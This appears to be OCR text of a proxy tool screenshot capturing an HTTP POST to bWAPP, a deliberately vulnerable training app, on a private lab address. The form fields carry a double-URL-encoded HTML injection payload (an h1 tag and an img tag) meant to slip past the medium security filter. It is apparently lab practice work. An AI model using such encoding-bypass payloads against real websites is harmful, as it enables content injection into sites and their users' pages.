 Request
Pretty Raw Hex
\n
1 POST /bWAPP/htmli_post.php HTTP/1.1
2 Host: 192.168.200.177
3 Content-Length: 131
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.200.177
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.200.177/bWAPP/htmli_post.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6,zh;q=0.5
13 Cookie: PHPSESSID=67b23d62c3172ecf3840b4d73255fcf5; security_level=1
14 Connection: close
15
16 firstname=%253ch1%253eSuccess%253c/h1%253e&lastname=
%253cimg%20src='http://192.168.200.177/bWAPP/images/bee_1.png'%253e&form=submit